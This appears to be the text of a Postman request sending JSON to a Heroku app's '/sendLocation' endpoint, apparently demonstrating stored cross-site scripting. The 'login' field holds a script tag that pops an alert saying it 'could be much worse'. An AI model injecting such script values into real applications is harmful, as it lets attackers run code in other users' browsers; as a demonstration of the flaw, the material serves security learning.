 POST https://dry-bastion-41529.herokuapp.com/sendLocation Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Manage Cookies Generate Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "login" : "<script>alert('This is trivial, but it could be much worse');</script>",
3 "lat" : 40.1,
4 "lng" : -71.1
5 }